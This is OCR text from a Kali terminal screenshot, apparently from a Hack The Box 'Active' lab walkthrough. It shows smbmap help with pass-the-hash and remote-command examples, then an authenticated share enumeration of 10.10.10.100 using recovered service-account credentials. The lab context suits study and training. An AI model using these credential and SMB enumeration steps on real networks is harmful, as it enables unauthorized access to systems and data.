 Applications Places Terminal Tue 15:25 1
root@kali: ~
root@kali: ~/Down... root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Filesystem interaction:
Options for interacting with the specified host's filesystem
--download PATH Download a file from the remote system,
ex.'C$\temp\passwords.txt'
--upload SRC DST Upload a file to the remote system ex.
'/tmp/payload.exe C$\temp\payload.exe'
--delete PATH TO FILE
Delete a remote file, ex. 'C$\temp\msf.exe'
--skip Skip delete file confirmation prompt
Examples:
$ smbmap -u jsmith -p password1 -d workgroup -H 192.168.0.1
$ smbmap -u jsmith -p 'aad3b435b51404eeaad3b435b51404ee:da76f2c4c96028b7a6111aef4a50a94d' -H 172.16.0.20
$ smbmap -u 'apadmin' -p 'asdf1234!' -d ACME -H 10.1.3.30 -x 'net group "Domain Admins" /domain'
root@kali:~# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
NETLOGON READ ONLY
Replication READ ONLY
SYSVOL READ ONLY
Users READ ONLY
root@kali:~# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R User